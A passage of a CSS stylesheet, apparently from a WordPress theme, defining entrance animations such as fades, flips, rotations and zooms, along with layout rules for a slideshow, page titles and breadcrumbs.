  animation-name: dt_fadeInLeft;
}
/* fadeInLeftBig */
@-webkit-keyframes dt_fadeInLeftBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes dt_fadeInLeftBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    -ms-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
    -ms-transform: none;
    transform: none;
  }
}
.mobile-false .animate-element.start-animation.fadeInLeftBig {
  -webkit-animation-name: dt_fadeInLeftBig;
  animation-name: dt_fadeInLeftBig;
}
/* fadeInRight */
@-webkit-keyframes dt_fadeInRight {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes dt_fadeInRight {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    -ms-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
    -ms-transform: none;
    transform: none;
  }
}
.mobile-false .animate-element.start-animation.fadeInRight {
  -webkit-animation-name: dt_fadeInRight;
  animation-name: dt_fadeInRight;
}
/* fadeInRightBig */
@-webkit-keyframes dt_fadeInRightBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes dt_fadeInRightBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    -ms-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
    -ms-transform: none;
    transform: none;
  }
}
.mobile-false .animate-element.start-animation.fadeInRightBig {
  -webkit-animation-name: dt_fadeInRightBig;
  animation-name: dt_fadeInRightBig;
}
/* fadeInUp */
@-webkit-keyframes dt_fadeInUp {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes dt_fadeInUp {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    -ms-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
    -ms-transform: none;
    transform: none;
  }
}
.mobile-false .animate-element.start-animation.fadeInUp {
  -webkit-animation-name: dt_fadeInUp;
  animation-name: dt_fadeInUp;
}
/* fadeInUpBig */
@-webkit-keyframes dt_fadeInUpBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes dt_fadeInUpBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    -ms-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
    -ms-transform: none;
    transform: none;
  }
}
.mobile-false .animate-element.start-animation.fadeInUpBig {
  -webkit-animation-name: dt_fadeInUpBig;
  animation-name: dt_fadeInUpBig;
}
/* flipInX */
@-webkit-keyframes dt_flipInX {
  0% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    -webkit-transition-timing-function: ease-in;
    transition-timing-function: ease-in;
    opacity: 0;
  }
  40% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    -webkit-transition-timing-function: ease-in;
    transition-timing-function: ease-in;
  }
  60% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    opacity: 1;
  }
  80% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
  }
  100% {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}
@keyframes dt_flipInX {
  0% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    -ms-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    -webkit-transition-timing-function: ease-in;
    transition-timing-function: ease-in;
    opacity: 0;
  }
  40% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    -ms-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    -webkit-transition-timing-function: ease-in;
    transition-timing-function: ease-in;
  }
  60% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    -ms-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    opacity: 1;
  }
  80% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
    -ms-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
  }
  100% {
    -webkit-transform: perspective(400px);
    -ms-transform: perspective(400px);
    transform: perspective(400px);
  }
}
.mobile-false .animate-element.start-animation.flipInX {
  -webkit-backface-visibility: visible !important;
  -ms-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: dt_flipInX;
  animation-name: dt_flipInX;
  opacity: 1;
}
/* flipInY */
@-webkit-keyframes dt_flipInY {
  0% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    -webkit-transition-timing-function: ease-in;
    transition-timing-function: ease-in;
    opacity: 0;
  }
  40% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    -webkit-transition-timing-function: ease-in;
    transition-timing-function: ease-in;
  }
  60% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    opacity: 1;
  }
  80% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
  }
  100% {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}
@keyframes dt_flipInY {
  0% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    -ms-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    -webkit-transition-timing-function: ease-in;
    transition-timing-function: ease-in;
    opacity: 0;
  }
  40% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    -ms-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    -webkit-transition-timing-function: ease-in;
    transition-timing-function: ease-in;
  }
  60% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    -ms-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    opacity: 1;
  }
  80% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
    -ms-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
  }
  100% {
    -webkit-transform: perspective(400px);
    -ms-transform: perspective(400px);
    transform: perspective(400px);
  }
}
.mobile-false .animate-element.start-animation.flipInY {
  -webkit-backface-visibility: visible !important;
  -ms-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: dt_flipInY;
  animation-name: dt_flipInY;
  opacity: 1;
}
/* rotateIn */
@-webkit-keyframes dt_rotateIn {
  0% {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, -200deg);
    transform: rotate3d(0, 0, 1, -200deg);
    opacity: 0;
  }
  100% {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}
@keyframes dt_rotateIn {
  0% {
    -webkit-transform-origin: center;
    -ms-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, -200deg);
    -ms-transform: rotate3d(0, 0, 1, -200deg);
    transform: rotate3d(0, 0, 1, -200deg);
    opacity: 0;
  }
  100% {
    -webkit-transform-origin: center;
    -ms-transform-origin: center;
    transform-origin: center;
    -webkit-transform: none;
    -ms-transform: none;
    transform: none;
    opacity: 1;
  }
}
.mobile-false .animate-element.start-animation.rotateIn {
  -webkit-animation-name: dt_rotateIn;
  animation-name: dt_rotateIn;
}
/* rotateInDownLeft */
@-webkit-keyframes dt_rotateInDownLeft {
  0% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
  100% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}
@keyframes dt_rotateInDownLeft {
  0% {
    -webkit-transform-origin: left bottom;
    -ms-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    -ms-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
  100% {
    -webkit-transform-origin: left bottom;
    -ms-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: none;
    -ms-transform: none;
    transform: none;
    opacity: 1;
  }
}
.mobile-false .animate-element.start-animation.rotateInDownLeft {
  -webkit-animation-name: dt_rotateInDownLeft;
  animation-name: dt_rotateInDownLeft;
}
@-webkit-keyframes dt_rotateInDownRight {
  0% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }
  100% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}
@keyframes dt_rotateInDownRight {
  0% {
    -webkit-transform-origin: right bottom;
    -ms-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    -ms-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }
  100% {
    -webkit-transform-origin: right bottom;
    -ms-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: none;
    -ms-transform: none;
    transform: none;
    opacity: 1;
  }
}
.mobile-false .animate-element.start-animation.rotateInDownRight {
  -webkit-animation-name: dt_rotateInDownRight;
  animation-name: dt_rotateInDownRight;
}
/* rightInDownRight */
@-webkit-keyframes dt_rotateInUpLeft {
  0% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }
  100% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}
@keyframes dt_rotateInUpLeft {
  0% {
    -webkit-transform-origin: left bottom;
    -ms-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    -ms-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }
  100% {
    -webkit-transform-origin: left bottom;
    -ms-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: none;
    -ms-transform: none;
    transform: none;
    opacity: 1;
  }
}
.mobile-false .animate-element.start-animation.rotateInUpLeft {
  -webkit-animation-name: dt_rotateInUpLeft;
  animation-name: dt_rotateInUpLeft;
}
/* rotateInUpRight */
@-webkit-keyframes dt_rotateInUpRight {
  0% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -90deg);
    transform: rotate3d(0, 0, 1, -90deg);
    opacity: 0;
  }
  100% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}
@keyframes dt_rotateInUpRight {
  0% {
    -webkit-transform-origin: right bottom;
    -ms-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -90deg);
    -ms-transform: rotate3d(0, 0, 1, -90deg);
    transform: rotate3d(0, 0, 1, -90deg);
    opacity: 0;
  }
  100% {
    -webkit-transform-origin: right bottom;
    -ms-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: none;
    -ms-transform: none;
    transform: none;
    opacity: 1;
  }
}
.mobile-false .animate-element.start-animation.rotateInUpRight {
  -webkit-animation-name: dt_rotateInUpRight;
  animation-name: dt_rotateInUpRight;
}
/* rollIn */
@-webkit-keyframes dt_rollIn {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
    transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes dt_rollIn {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
    -ms-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
    transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
    -ms-transform: none;
    transform: none;
  }
}
.mobile-false .animate-element.start-animation.rollIn {
  -webkit-animation-name: dt_rollIn;
  animation-name: dt_rollIn;
}
/* rollOut */
@-webkit-keyframes dt_rollOut {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
    transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
  }
}
@keyframes dt_rollOut {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
    -ms-transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
    transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
  }
}
.mobile-false .animate-element.start-animation.rollOut {
  -webkit-animation-name: dt_rollOut;
  animation-name: dt_rollOut;
  opacity: 1;
}
/* zoomIn */
@-webkit-keyframes dt_zoomIn {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  50% {
    opacity: 1;
  }
}
@keyframes dt_zoomIn {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    -ms-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  50% {
    opacity: 1;
  }
}
.mobile-false .animate-element.start-animation.zoomIn {
  -webkit-animation-name: dt_zoomIn;
  animation-name: dt_zoomIn;
  opacity: 1;
}
/* zoomInDown */
@-webkit-keyframes dt_zoomInDown {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
@keyframes dt_zoomInDown {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    -ms-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -ms-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
.mobile-false .animate-element.start-animation.zoomInDown {
  -webkit-animation-name: dt_zoomInDown;
  animation-name: dt_zoomInDown;
  opacity: 1;
}
/* zoomInLeft */
@-webkit-keyframes dt_zoomInLeft {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
@keyframes dt_zoomInLeft {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    -ms-transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    -ms-transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
.mobile-false .animate-element.start-animation.zoomInLeft {
  -webkit-animation-name: dt_zoomInLeft;
  animation-name: dt_zoomInLeft;
  opacity: 1;
}
/* zommInRight */
@-webkit-keyframes dt_zoomInRight {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
@keyframes dt_zoomInRight {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    -ms-transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    -ms-transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
.mobile-false .animate-element.start-animation.zoomInRight {
  -webkit-animation-name: dt_zoomInRight;
  animation-name: dt_zoomInRight;
  opacity: 1;
}
/* zoomInUp */
@-webkit-keyframes dt_zoomInUp {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
@keyframes dt_zoomInUp {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    -ms-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -ms-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
.mobile-false .animate-element.start-animation.zoomInUp {
  -webkit-animation-name: dt_zoomInUp;
  animation-name: dt_zoomInUp;
  opacity: 1;
}
/* lightSpeedIn */
@-webkit-keyframes dt_lightSpeedIn {
  0% {
    -webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
    transform: translate3d(100%, 0, 0) skewX(-30deg);
    opacity: 0;
  }
  60% {
    -webkit-transform: skewX(20deg);
    transform: skewX(20deg);
    opacity: 1;
  }
  80% {
    -webkit-transform: skewX(-5deg);
    transform: skewX(-5deg);
    opacity: 1;
  }
  100% {
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}
@keyframes dt_lightSpeedIn {
  0% {
    -webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
    -ms-transform: translate3d(100%, 0, 0) skewX(-30deg);
    transform: translate3d(100%, 0, 0) skewX(-30deg);
    opacity: 0;
  }
  60% {
    -webkit-transform: skewX(20deg);
    -ms-transform: skewX(20deg);
    transform: skewX(20deg);
    opacity: 1;
  }
  80% {
    -webkit-transform: skewX(-5deg);
    -ms-transform: skewX(-5deg);
    transform: skewX(-5deg);
    opacity: 1;
  }
  100% {
    -webkit-transform: none;
    -ms-transform: none;
    transform: none;
    opacity: 1;
  }
}
.mobile-false .animate-element.start-animation.lightspeedIn {
  -webkit-animation-name: dt_lightSpeedIn;
  animation-name: dt_lightSpeedIn;
  -webkit-animation-timing-function: ease-out;
  animation-timing-function: ease-out;
}
.mobile-true #main .wpb_start_animation.wpb_top-to-bottom,
.mobile-true #main .wpb_start_animation.wpb_bottom-to-top,
.mobile-true #main .wpb_start_animation.wpb_left-to-right,
.mobile-true #main .wpb_start_animation.wpb_right-to-left,
.mobile-true #main .wpb_start_animation.wpb_appear {
  -webkit-animation: none;
  -moz-animation: none;
  -o-animation: none;
  animation: none;
  opacity: 1;
}
#main-slideshow {
  position: relative;
  z-index: 1;
  clear: both;
}
#main-slideshow-content {
  display: none;
}
#main-slideshow {
  overflow: hidden;
}
#main-slideshow.fixed {
  padding: 44px;
  margin-top: 0px;
}
#main-slideshow.layer-fixed {
  padding: 40px;
  margin-top: 0px;
}
#main-slideshow.fix.rv-slider {
  padding-top: 0;
  padding-bottom: 0;
  margin-top: 0px;
}
#main-slideshow.fixed:after,
#main-slideshow.layer-fixed:after,
#main-slideshow.fix:after {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 1px;
  content: "";
}
#main-slideshow.fixed:after,
#main-slideshow.layer-fixed:after,
#main-slideshow.fix:after {
  top: auto;
  bottom: 0;
}
#main-slideshow #main-slideshow-content {
  display: block;
}
/*WITH OVERLAP HEADER SLIDESHOW*/
.overlap #main-slideshow {
  margin-top: -70px;
  margin-bottom: -70px;
}
.overlap #main-slideshow.fixed {
  margin-top: 0;
  margin-bottom: 0;
}
/* #Page titles
================================================== */
.overlap #fancy-header,
.overlap .page-title {
  margin-top: -70px;
  margin-bottom: -70px;
}
.transparent .page-title {
  visibility: hidden;
}
.is-webkit.overlap #fancy-header,
.is-webkit.overlap .page-title {
  position: relative;
}
/* #Fancy Title
================================================== */
/*.fancy-parallax-bg {
	will-change: transform;
}*/
#fancy-header.title-center .wf-wrap,
#fancy-header.content-left .wf-wrap,
#fancy-header.content-right .wf-wrap {
  display: table;
  width: 100%;
}
#fancy-header .wf-wrap,
.page-title .wf-wrap {
  padding-top: 0;
  padding-bottom: 0;
}
.overlap #fancy-header .wf-wrap,
.overlap .page-title .wf-wrap {
  padding-top: 70px;
  padding-bottom: 70px;
}
#fancy-header > .wf-wrap {
  max-width: 100%;
}
#fancy-header.title-center .wf-table,
#fancy-header.content-left .wf-table,
#fancy-header.content-right .wf-table {
  display: table-cell;
  vertical-align: middle;
}
.fancy-header .wf-td {
  width: 50%;
  vertical-align: middle;
}
.content-left.fancy-header .wf-td,
.content-right.fancy-header .wf-td {
  display: block;
  width: 100%;
}
.content-right.fancy-header .wf-td,
.title-left .breadcrumbs,
.title-right .hgroup {
  text-align: right;
}
.fancy-header.title-center .wf-table,
.fancy-header.title-center .wf-td {
  display: block;
  width: 100%;
  text-align: center;
}
.mobile-false #fancy-header .fancy-title,
.mobile-false #fancy-header .fancy-subtitle,
.mobile-false #fancy-header .breadcrumbs {
  opacity: 0;
}
#fancy-header .fancy-title > span {
  display: inline-block;
}
.ie-mobile #fancy-header .fancy-title,
.ie-mobile #fancy-header .fancy-subtitle,
.ie-mobile #fancy-header .breadcrumbs {
  opacity: 1;
}
#fancy-header .fancy-title.start-animation,
#fancy-header .fancy-subtitle.start-animation,
#fancy-header .breadcrumbs.start-animation {
  -webkit-animation: mk_fade 0.7s 1 cubic-bezier(0.445, 0.05, 0.55, 0.95);
  animation: mk_fade 0.7s 1 cubic-bezier(0.445, 0.05, 0.55, 0.95);
  opacity: 1;
}
.fancy-header .hgroup,
.page-title .hgroup {
  overflow: hidden;
  padding: 5px 0;
}
.title-center.breadcrumbs-off .hgroup,
.content-left.breadcrumbs-off .hgroup,
.content-right.breadcrumbs-off .hgroup {
  margin-top: 5px;
  margin-bottom: 5px;
}
.title-center .breadcrumbs.breadcrumbs-bg,
.content-left .breadcrumbs.breadcrumbs-bg,
.content-right .breadcrumbs.breadcrumbs-bg {
  margin-top: 10px;
}
#fancy-header.titles-off .breadcrumbs {
  margin-top: 5px;
  margin-bottom: 5px;
}
.title-center .breadcrumbs,
.content-left .breadcrumbs,
.content-right .breadcrumbs {
  margin-bottom: 10px;
}
.disabled-bg.title-center .breadcrumbs,
.disabled-bg.content-left .breadcrumbs,
.disabled-bg.content-right .breadcrumbs,
.disabled-bg.title-center.breadcrumbs-off .hgroup,
.disabled-bg.content-left.breadcrumbs-off .hgroup,
.disabled-bg.content-right.breadcrumbs-off .hgroup,
.disabled-bg.breadcrumbs-off.page-title h1 {
  margin-bottom: 0;
}
.title-center .hgroup,
.content-left .hgroup,
.content-right .hgroup {
  padding-bottom: 5px;
}
.title-center.breadcrumbs-off .hgroup,
.content-left.breadcrumbs-off .hgroup,
.content-right.breadcrumbs-off .hgroup {
  margin-bottom: 5px;
}
.fancy-header .fancy-title,
.fancy-header .fancy-subtitle {
  padding: 0;
}
.fancy-header .fancy-title {
  margin: 5px 0;
  padding: 0;
}
.fancy-header .fancy-subtitle {
  margin: 0;
  padding: 5px 0;
}
.fancy-header .wf-td .breadcrumbs,
.page-title .wf-td .breadcrumbs {
  display: inline-block;
}
.breadcrumbs.bg-dark,
.breadcrumbs.bg-light,
.hr-breadcrumbs .breadcrumbs.bg-light,
.hr-breadcrumbs .breadcrumbs.bg-dark {
  padding: 4px 10px;
}
.breadcrumbs.bg-dark {
  background-color: rgba(15, 18, 19, 0.1);
}
.breadcrumbs.bg-light {
  background-color: rgba(255, 255, 255, 0.12);
}
.title-left .breadcrumbs {
  float: right;
}
.fancy-header .breadcrumbs li {
  position: relative;
  background: none;
}
